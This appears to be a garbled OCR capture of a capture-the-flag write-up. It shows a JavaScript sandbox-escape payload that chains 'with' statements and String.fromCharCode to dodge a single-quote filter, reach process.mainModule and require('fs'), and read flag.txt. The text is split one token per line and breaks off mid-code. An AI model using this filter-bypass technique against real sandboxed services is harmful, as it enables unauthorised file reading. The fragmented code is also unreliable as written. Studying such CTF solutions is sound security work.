
Since single quote is not allowed, we can make it a
variable first, then think about how to remove it.
with
(
k
=
'fs'
,
n
=
'flag.txt'
,
process
)
with
(
mainModu
Now, the last part is to generate a string. We can do
it via
:
String.fromCharCode
with
(
String
)
with
(
f
=
fromCharCode
,
k
=
f
(
102
,
115
)
,
n
with
(
mainModule
)
with
(
require
(
k
)
)
return
(
String
(
The final exploit just combined the code above with
the structure, I formatted the code a bit for better
readability:
with
(
/
with
(
String
)
with
(
f
=
fromCharCode
,
k
=
f
(
102
,
115
)
,
n
=
f
(
102
,
1
with
(
mainModule
)